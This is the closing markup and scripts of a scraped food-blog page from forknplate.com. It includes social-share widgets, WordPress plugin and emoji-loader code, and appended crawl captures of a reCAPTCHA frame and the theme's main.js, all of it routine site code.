              map.setZoom( 16 );
          }
          else
          {
            // fit to bounds
            map.fitBounds( bounds );
          }

        }

        /*
        *  document ready
        *
        *  This function will render each map when the document is ready (page has loaded)
        *
        *  @type  function
        *  @date  8/11/2013
        *  @since 5.0.0
        *
        *  @param n/a
        *  @return  n/a
        */

        $(document).ready(function(){

          $('.acf-map').each(function(){

            render_map( $(this) );

          });

        });

        })(jQuery);
        </script>
</div>
</div>
<footer>
	<div class="back-to-top-container"><a href="#" id="back-to-top">Back to top</a></div>
	<!-- <div class="me"><a href="/about"><img src="http://0.gravatar.com/avatar/6e7f0c24d0968afd073e8c346130e0e0?s=96&r=r"></a></div> -->
	<div class="footer-text">Made In Pursuit of the Love of Learning, Teaching, & Food <!-- | Designed and Coded by <a href="https://twitter.com/theunlockr">Me</a> --></div>
	<div class="footer-social"><div class="addthis_custom_follow"></div></div>
	<div class="links">Feel free to learn more <a href="/about">About</a> us, <a href="/contact">Contact</a> us if you need to, and ask to <a href="/advertise">Advertise</a> on the site if you think you're a good fit.</div>
	<div class="legal">Copyright Expound Media, LLC 2015 All Rights Reserved</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Expound%20Media%20Sites/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                			<script src="https://apis.google.com/js/platform.js"></script>
            <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<div class="norm_row sfsi_wDiv sfsi_floater_position_bottom-left" id="sfsi_floater" style="z-index: 9999;width:45px;text-align:center;position:absolute;position:absolute;left:30px;bottom:0px;"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.instagram.com/forknplate/' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:1;background:radial-gradient(circle farthest-corner at 35% 90%, #fec564, rgba(0, 0, 0, 0) 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, rgba(0, 0, 0, 0)), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%);'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.youtube.com/user/ForkNPlate' id='sfsiid_youtube_icon' style='width:40px;height:40px;opacity:1;background:#c33;'  ><img data-pin-nopin='true' alt='YouTube' title='YouTube' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_youtube.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 utube_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_youtube"><span class="bot_arow bot_utube_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='https://www.youtube.com/user/ForkNPlate'  target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='YouTube' title='YouTube' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_youtube/icon_Visit_us_en_US.svg' /></a></div><div  class='icon2'><div>Set Youtube Channel ID</div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.facebook.com/forknplate' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;background:#336699;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='https://www.facebook.com/forknplate' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Facebook' title='Facebook' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_fb/icon_Visit_us_en_US.png' /></a></div><div  class='icon2'><div class="fb-like" width="200" data-href="https://forknplate.com/2014/04/27/beef-rags-recipe-marshal-nyc/"  data-send="false" data-layout="button_count" data-action="like"></div></div><div  class='icon3'><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fforknplate.com%2F2014%2F04%2F27%2Fbeef-rags-recipe-marshal-nyc' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://twitter.com/forknplate' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;background:#000000;'  ><img data-pin-nopin='true' alt='Twitter' title='Twitter' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='cstmicon1'><a href='https://twitter.com/forknplate' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Visit Us' title='Visit Us' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_twitter/icon_Visit_us_en_US.png' /></a></div><div  class='icon1'><a target="_blank" href="https://twitter.com/intent/user?screen_name=forknplate">
			<img data-pin-nopin= true src="https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Follow/en_US_Follow.svg" class="sfsi_wicon" alt="Follow Me" title="Follow Me" style="opacity: 1;" />
			</a></div><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' href='https://x.com/intent/post?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.yourname.com+%23Topic+via%40my_twitter_name+https%3A%2F%2Fforknplate.com%2F2014%2F04%2F27%2Fbeef-rags-recipe-marshal-nyc' style='display:inline-block' >
							<img data-pin-nopin= true class='sfsi_wicon' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/en_US_Tweet.svg' alt='Post on X' title='Post on X' >
						</a>
					</div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.pinterest.com/forknplate/' id='sfsiid_pinterest_icon' style='width:40px;height:40px;opacity:1;background:#CC3333;'  ><img data-pin-nopin='true' alt='Pinterest' title='Pinterest' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_pinterest.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 printst_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_pinterest"><span class="bot_arow bot_pintst_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='https://www.pinterest.com/forknplate/' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon'  alt='Pinterest' title='Pinterest' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/pinterest.png' /></a></div><div  class='icon2'><a href='#' onclick='sfsi_pinterest_modal_images(event)' class='sfsi_pinterest_sm_click' style='display:inline-block;'><img class='sfsi_wicon' data-pin-nopin='true' alt='fb-share-icon' title='Pin Share' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Pinterest_Save/en_US_save.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://forknplate.com/feed/' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:1;background:#f2721f;'  ><img data-pin-nopin='true' alt='RSS' title='RSS' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_rss.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div></div ><input type='hidden' id='sfsi_floater_sec' value='bottom-left' /><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); window.addEventListener('sfsi_functions_loaded',function(){sfsi_float_widget('bottom')});</script>    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         border: 1px solid #b5b5b5 !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <script type="text/javascript">
        jQuery(function(){
        var arrLiveStats=[];
        var WSM_PREFIX="wsm";
		
        jQuery(".if-js-closed").removeClass("if-js-closed").addClass("closed");
                var wsmFnSiteLiveStats=function(){
                           jQuery.ajax({
                               type: "POST",
                               url: wsm_ajaxObject.ajax_url,
                               data: { action: 'liveSiteStats', requests: JSON.stringify(arrLiveStats), r: Math.random() }
                           }).done(function( strResponse ) {
                                if(strResponse!="No"){
                                    arrResponse=JSON.parse(strResponse);
                                    jQuery.each(arrResponse, function(key,value){
                                    
                                        $element= document.getElementById(key);
                                        oldValue=parseInt($element.getAttribute("data-value").replace(/,/g, ""));
                                        diff=parseInt(value.replace(/,/g, ""))-oldValue;
                                        $class="";
                                        
                                        if(diff>=0){
                                            diff="+"+diff;
                                        }else{
                                            $class="wmcRedBack";
                                        }

                                        $element.setAttribute("data-value",value);
                                        $element.innerHTML=diff;
                                        jQuery("#"+key).addClass($class).show().siblings(".wsmH2Number").text(value);
                                        
                                        if(key=="SiteUserOnline")
                                        {
                                            var onlineUserCnt = arrResponse.wsmSiteUserOnline;
                                            if(jQuery("#wsmSiteUserOnline").length)
                                            {
                                                jQuery("#wsmSiteUserOnline").attr("data-value",onlineUserCnt);   jQuery("#wsmSiteUserOnline").next(".wsmH2Number").html("<a target=\"_blank\" href=\"?page=wsm_traffic&subPage=UsersOnline&subTab=summary\">"+onlineUserCnt+"</a>");
                                            }
                                        }
                                    });
                                    setTimeout(function() {
                                        jQuery.each(arrResponse, function(key,value){
                                            jQuery("#"+key).removeClass("wmcRedBack").hide();
                                        });
                                    }, 1500);
                                }
                           });
                       }
                       if(arrLiveStats.length>0){
                          setInterval(wsmFnSiteLiveStats, 10000);
                       }});
        </script><script type="text/javascript" src="https://cdn.forknplate.com/wp-includes/js/jquery/ui/core.min.js?ver=1764700577" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=1765872543" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=1765872543" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=1765872543" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"a154eb9cac","ajax_url":"https://forknplate.com/wp-admin/admin-ajax.php","plugin_url":"https://forknplate.com/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=1765872543" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https://forknplate.com/wp-content/plugins/wp-postratings","ajax_url":"https://forknplate.com/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://cdn.forknplate.com/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
//# sourceURL=wp-postratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.forknplate.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1765872544" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://cdn.rawgit.com/twbs/bootstrap/v4-dev/dist/js/bootstrap.js?ver=4.0.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jasny-bootstrap/3.1.3/js/jasny-bootstrap.min.js?ver=3.1.3" id="jasny-bootstrap-js"></script>
<script type="text/javascript" src="https://cdn.forknplate.com/wp-content/themes/Expound%20Media%20Sites/js/main.js?ver=1765872545" id="main-js"></script>
<script defer type="text/javascript" src="https://cdn.forknplate.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1765872527" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cdn.forknplate.com/wp-includes/js/wp-emoji-release.min.js?ver=1764700577"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cdn.forknplate.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <!-- Ziff Sticky -->
        <script type="text/javascript">
        window.ZDStickyOpts = function() {
          return {
            // topLeaderboardAdContainer: 'header',
            sidebarTopAdContainer: '.sticky-ad',
            pageContent: 'div.container-fluid',
            fixedNavBar: '.navbar-fixed-top',
            // unstickOnViewable: 'leaderboard',
          }
        }
        </script>
        <script type="text/javascript" src="https://cdn.ziffstatic.com/jst/zdsticky.rel.js?v=1" async="async"></script>
      <!-- AddThis Pro BEGIN -->
        <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-531f881a52d1bf0f" async="async"></script>
      <!-- AddThis Pro END -->
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xKyK5hcIjTVw_a4n3Ovs5w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768868448446');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://forknplate.com/ads-beacon.js?ts=94931
body_size: -15
content:
// this beacon is used by Presslabs for metric computations on forknplate.com


--- FILE ---
content_type: application/javascript
request_url: https://cdn.forknplate.com/wp-content/themes/Expound%20Media%20Sites/js/main.js?ver=1765872545
body_size: 574
content:
//Makes Current YouTube Videos Responsive
$(".embed-youtube").addClass("flex-object");

// Makes Images Responsive
$("img").addClass("img-responsive");
$(".wp-caption").addClass("img-responsive");

// Make the Submit Buttons Bootstrap Compatible
$(":submit").addClass("btn btn-primary");

//Background Image Fill Height of Browser
$(document).ready(function(){
 var height = $(window).height();

  $('.carousel-image').css('height', height * 0.5 + 'px');
  $('.post-image').css('height', height * 0.5 + 'px');

 $(window).resize(function(){
  var height = $(window).height();
   $('.carousel-image').css('height', height * 0.5 + 'px');
   $('.post-image').css('height', height * 0.5 + 'px');
 });
});

// Fix Ratings
$(".post-ratings img").removeClass("img-responsive");

// Tracking Code for Popup
$('#om-full-page-takeover-entrance-optin-submit').on('click', function() {
  ga('send', 'event', 'OptinMonster', 'signup', 'newsletter-popup-signup');
});

//Ads Don't Load If Not Visible
if($(window).width() < 768){
  $(".hidden-sm-down").remove();
  $(".hidden-md-down").remove();
};
if($(window).width() > 768){
  $(".hidden-md-up").remove();
  $(".hidden-sm-up").remove();
};

(function($) {
    $(document).on('facetwp-loaded', function() {
        // Scroll to the top of the page after the page is refreshed
        $("textarea").addClass("form-control");
        $("text").addClass("form-control");
        $("input").addClass("form-control");
        $(".subscribe-button input").removeClass("form-control");
        $("select").addClass("form-control");
        $("button").addClass("btn");
        $(":submit").addClass("btn btn-primary");
     });
})(jQuery);